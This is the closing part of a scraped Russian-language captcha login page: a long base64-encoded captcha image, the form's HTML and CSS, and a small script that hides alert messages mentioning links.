1cX2m3BmkwiwOVQdBwf1qCOIg7pJCzE5JJ5NWNNvYYNTizbJKqglkccMOnP50AZ2m3F1Po9tFbRsx8heFUknilHgrxtrcuyx8MahLnulo/P045r0DTvGF7AoW0s7eIDgBV6V3fwn1nUtT1Wa/v5EMNrDuwEx8x6UAfMNrol7YePbu0v7Ca2ljsow0U0ZRl+Y9Qea7TSIVUAgcCvc/HOl3HjXQrnThDDJPIQIJp7cyGLLAkqQCRwCOPWuN0/4IxqksV74ztbeWAfvIXt2DD04JB/SgDhvEM+3Q7jn+AdPqK0YJ/wBygz/CKb438D69ZaTcJZol6uAQbUkkjcP4SAf51WhkKoFPBAHWgDSWcg9a5bxLNv1mbnptHX/ZFbi3GD1xXMa5Nu1i474cD/x0UAe43ln/AKBKD3jNXbS0/dIQP4BViez3WsnHVD/KrdlZ5t0OM5UUAVRZ5Wo9Jsv9CQYxyf51sx2fH4UmlWWLUcfxH+dAFP7HntnPWoLSx23E/H/LT+grdFlxwKht7Ei4n+X+IfyoAzjZgdqqS2R/tVWK/wDLE9veuhNlnp+lVJbE/wBpIcf8sz/MUAZj2g54rpPA1kf7Juvl+9If/QRVFrDJ4FdN4MsiukSkLyZiP0FAHwD+3Zr407WY7a3kxNbyndg9RyMV5t+yH4muNU/aB0myeQlZoLoYJ7/Z3P8ASrn/AAUF1XUbb4/[base64]/2p8Pn0+RstaXk0JBPQHDj/[base64]/PBf5V5xdwgE5Fei+FUmPh6z458kZoAzvif4n8SabpVnp2n67cwxFmGyKUgYx0/WvMjbhBwMdc/jXoPxZiIhst3q/8ASuFkTHWgDqvBfxX8R2Dw6HqutTGzCCKBs4MWOnI5I7c1veIpJJtU02aSVnZ7skuzZJ+Q15ZcyRQjdK4A9zXoFxqcYs9AdW3sxXn/ALZ0AdFLKkS7nbA9a9K8JePfCHgzw5YaZda1HFNJD5srL0Bbnk9sD+VeRXE8kzZc/QCuz+GHwo8PeO/DF9f+JhdBZLk29s1vLtIVVG48gg8tj/gNAHbfFCXRtX8ES6td2kE+1EeC8iQb1Ukchh1GO1eI69dLo1/Np1zIDJDIyEL3x3r1j4rnQ/AHwcl0HTVZYbWzjtbCJiWZjkKoz65rwLXJdTv75767jbfIxZ8dASelAHhf7QmuJqnxBuoYusKxjjt8o/xr3rxx4K1TwBaeEvB2s4F1a2Fg8wVgQDJaxy9R7OK+Z/iW1xd/ELVpfKb/AI+tgyvoAP6V9M+ONbu9f1LQ9Tv5jLKGgRmY5O1IVQfooFAHgfxI+Jl1rj6r4Rv7UM1tq8gtpkHVFZl2n3967X9i+x8ceDvHreP9MM1l5FuyRykFSwdWVvwKkj/gVe02Gg/Al9ZOs6l8IbZHdg8w0u88ou38TbpFkIJOSeep4rT+IHj74cSOlh8PPh9beGrIoB9jjv5Ly4uH7ku2CfoqgCgDh/H1zNZ6ZG9qcOZioOemUYZ/WuCj0WNLiLUIrhoruA5guYwN0Z/[base64]/zrjvjD4iS1ttP8JwXGZrqUDZu5bnAH4k/pXUaTpUen2MNnEMCKNVBHfAoA73T9YjYDL/rXqvwzuDbeGZZ84a5k6+wrwKwNz56QpKfnYD869z0W5h0jwwssr7YoYizE9gB1/SgDprfxVc6PbSJZsELnLSHqK8w8Q+L5YPiJd6yZWuUksUjLBsguCePwFZnwP8Ajtonxo0G6vbNwCl1KnlMedoYgfmMGq3iPTjpGqPbj7jfNF9KAK/jnxfrN9o0wW4aFGZRtiOMgsO9JFN8gB6gVleKZAdHZc9Zo/8A0IVoJgqOe1AFlZuhNc7fOJdUuzzxNj/x1a2wW9awCpe/vGJ/5ej/AOgrQB9TSWebZxj+A/yq1YWebeMbf4RVkWmYX46qat2Fp/o6H/YHWgCvHZ/7NLptli3xt/iP861IrM9dtPsbACIjHRj/ADoAoiy6fLUVvY/6TKMdx0+lbq2OB0qOGx/0mQken8qAMw2P+zVeSwJvkIH/ACzNdD9hz/DUbadm7T5f4TzQBjHTyf4a6Twpp+3RnO3/AJeCP0Wo00ot/DWppkupabZtZ2sMLJJJlvMiDEduM9KAPzX/AOCiNrb6b8bdehlgXdcaejhioz90j+ledfsH/CX4l698ffDXjHTfA2qSaNaXUj3eqCzcW6IYXXJcjaeSOAa/UjUP2ZfhV4q8Zn4geJfANhqWrFFRbq/h87YASRtVsqp5PIGa7i28ARw2f2e2s0jQJhUjTAA9gKAPKNG8Mulww8vqnp71cn8OMq42fpXptj8P3jl3eT/D6UX3gpkUnyv0oA+fda8OSm4kZ4+SxzxXN6roOzOU/Kvb/EvhDy55G8r+I9q4fXfDrhmCxEn0AzQB5LqWmmF9yggg5FbU0IlgWUfxKDVrX9Ie3Yh4ivsVptpH5mmRNnkLg/hQBxPxJsRLpCy45jmH6g15tewHkY+leueO7CS60kwQpuZpQAPzrz/VdAvNMAa9tWTd90sOtAHJy6cXPzcCvRfD0CxaBarGuB5A/lXJppd1qEpjtYWbaMuVHCj1NddpEiR6JbqnOIgKAOX+LQCWVo5IAEjcn6CvNr6/KqTBHkZwXI4zXovxXs7/AFLT7f7LbySlZjuEa5wMVh+C/DqahpmoaRq1qybiOHXBU44PNAHnt20krFpCSfevRIiW0/w4c/3f/RZrkNV8H+ILK8ktBpk0oRiBJHGSGHYiuyiglt7Lw/bzxlHQ4ZWHIPlmgD1b4I+FLLX9S1C81O2EkNva7FyP43PB/AA1k+H/AITfH34c/GWzh8HX/wBo8EzXoknimv8Aetsh5kGx+R/s7STnrxWJH8XdZ+EFlLrOnos8UkiLNZyNhZefXsQM810Vv+3F8OZbDzrvRdRhn28wCMMM+xBxQB2H7Qbwf8K9ubRiMzTxrGCec7wQfwxmvFXAxyM8VX1T43678bfGJk+y/Y9J0+ItBbBslnbgM3vjPFTzsEjZ+mFJoA8C8UOk/iK+nIB3Xcnb/aNVv7Z1dBhNUuQB0Ambj9adfv5t3LITndIx/MmrWkeHnvGFxeArH2U9WoAfoMninWrtIhrFykRcBnMp9eg9a+h9I0PStGgVbGxijbaN8gUbm9ye9eQ+HbaMavZ2kMYCm4QBVH+0K9mmTzoWi3EblIyOooA8p8W6sdW8RXN4HyvmbU57DgVzfiPxNDodrhSGnYfInp7mtfxJomu6NqcukWunvcXHWMqPlK9mJ7Cq/gz4YWOswR+JfE9w1y8p3Lb9EHPf1oA574W6NqHiPxnHrd9C7w25MjSsDgt2Gfr/ACr0Yzvb/EGGWM8rpbc+nz1rW1pbWUAtrSBI41GFRFwBXKeONSl0nVLzUoPvxaI+0+hL9aAPO/[base64]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">
                </div>
                <input type="hidden" name="ref" value="">
                <input type="hidden" name="userId" value="794ae2fd-88c9-4451-8619-36c9979985a9">
                <input type="hidden" name="fate" value="">
                <div class="input-group">
                    <input type="text" placeholder="**" class="login-input" name="answer" required="" autofocus="" style="text-transform:uppercase">
                    <span class="floating-label">Введите капчу</span>
                </div>
                
                <button class="button-submit" type="submit">Войти</button>
            </form>
        </div>
    </div>
</div>



<style>
    .container {
        max-width: 1220px;
        margin: 0 auto;
        width: 100%;
        padding: 0 10px;
    }

    .login-wrapper {
        height: 100vh;
        width: 100%;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .login-container {
        background: #FFFFFF;
        box-shadow: 0 4px 20px rgb(0 0 0 / 12%);
        border-radius: 10px;
        padding: 14px 26px;
        max-width: 430px;
        width: 100%;
    }

    .captcha {
        background: #EDEDED;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #717171;
        margin-bottom: 16px;
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .captcha img {
        max-width: 100%;
        width: 100%;
        height: 100%;
        object-fit: contain;
        border-radius: 10px;
    }

    input::placeholder {
        color: #fff;
        opacity: 0;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input::-ms-input-placeholder {
        color: #fff;
    }

    input:not(:placeholder-shown) {
        padding: 22px 16px 6px;
    }

    .input-group {
        position: relative;
    }

    .login-input {
        border: 1px solid #EBEBEB;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #0F0F0F;
        padding: 0 16px;
        height: 58px;
        width: 100%;
        display: flex;
        box-sizing: border-box;
        margin-bottom: 16px;
    }

    .floating-label {
        position: absolute;
        pointer-events: none;
        left: 16px;
        top: 17px;
        transition: 0.2s ease all;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        color: #B7B7B7;
    }

    input:focus {
        border: 1px solid #262626;
        padding-top: 22px;
    }

    input:not(:placeholder-shown) ~ .floating-label,
    input:focus ~ .floating-label {
        top: 5px;
        bottom: 10px;
        left: 16px;
        opacity: 1;
        font-size: 14px;
    }

    .button-submit {
        background: #0E0E0E;
        border-radius: 10px;
        font-family: "Inter", sans-serif;
        font-style: normal;
        font-weight: 400;
        font-size: 16px;
        line-height: 24px;
        text-align: center;
        color: #FFFFFF;
        padding: 17px 0;
        border: none;
        width: 100%;
        cursor: pointer;
        transition: 0.3s all;
    }
</style>

<script>(function(){function rm(){document.querySelectorAll('.alert-message').forEach(function(n){try{if(/ссылк/i.test((n.textContent||''))){n.remove();}}catch(e){}});}rm();new MutationObserver(function(){rm();}).observe(document.documentElement,{childList:true,subtree:true});})();</script></body></html>